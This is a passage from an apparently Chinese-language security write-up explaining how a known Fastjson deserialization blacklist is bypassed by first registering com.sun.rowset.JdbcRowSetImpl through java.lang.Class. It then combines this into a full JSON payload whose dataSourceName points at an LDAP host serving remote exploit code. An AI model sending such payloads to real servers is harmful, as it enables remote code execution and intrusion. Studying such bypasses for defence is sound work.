 此时com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesIpl和com.sun.rowset.JdbcRowSetIm都已经在黑名单中了，但是存在绕过方式，不需要setAutoTypeS
upport为true。如果先传入如下JSON进行反序列化：
全选代码 复制
{
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
}
java.lang.Class是在白名单中的，反序列化后com.sun.rowset.JdbcRowSetImpl就会被加入到白名单中，剩下的就和1.2.24相同了，直接把两部分整合到一起：
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://192.168.50.131:9999/Exploit",
"autoCommit": true
}
}